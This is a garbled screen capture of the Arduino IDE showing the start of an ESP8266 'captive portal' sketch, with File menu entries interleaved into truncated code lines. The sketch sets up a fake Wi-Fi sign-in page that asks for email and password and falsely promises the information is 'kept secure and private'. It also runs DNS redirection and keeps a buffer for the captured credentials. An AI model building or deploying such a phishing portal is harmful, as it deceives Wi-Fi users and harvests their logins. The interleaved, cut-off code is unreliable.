 captive_portal | Arduino IDE 2.3.4
File Edit Sketch Tools Help
New Sketch Ctrl+N
1.0 (ESP-12E ...
New Cloud Sketch Alt+Ctrl+N
Open... Ctrl+O
i Captive Portal with OLED Display
Open Recent
266WiFi.h>
Sketchbook
erver.h>
266WebServer.h>
Examples
lib.h>
Close Ctrl+W
Save Ctrl+S
uration
AME "The Backyard Hacker"
Save As... Ctrl+Shift+S
LE "User Authentication"
Preferences... Ctrl+Comma
"Sign in"
To access the internet, please sign in with your email and password. Your information is kept secure and private."
Advanced
ITLE "Validating..."
Quit Ctrl+Q
ODY "<p>Your account is being validated. Please wait for device connection.</p><div id=\"countdown\">10</div><script>let timeLeft=10;const countdownElem=docum
14 #define PASS_TITLE "Credentials"
15 #define CLEAR_TITLE "Cleared"
16
17 // Initialize the OLED display (I2C)
18 U8G2_SH1106_128X64_NONAME_F_HW_I2C u8g2(U8G2_R0, /* reset=*/ U8X8_PIN_NONE);
19
20 // Init System Settings
21 const byte HTTP_CODE = 200;
22 const byte DNS_PORT = 53;
23 IPAddress APIP(172, 0, 0, 1); // Gateway
24
25 String Credentials = "";
26 DNSServer dnsServer;
27 ESP8266WebServer webServer(80);
28
29 // Input sanitization
30 String input(String argName) {
31 String a = webServer.arg(argName);
32 a.replace("<", "&lt;");
33 a.replace(">", "&gt;");
34 a.substring(0, 200);
35 return a;
36 }
Ln 1, Col 1 NodeMCU 1.0 (ESP-12E Module) on COM3 [not c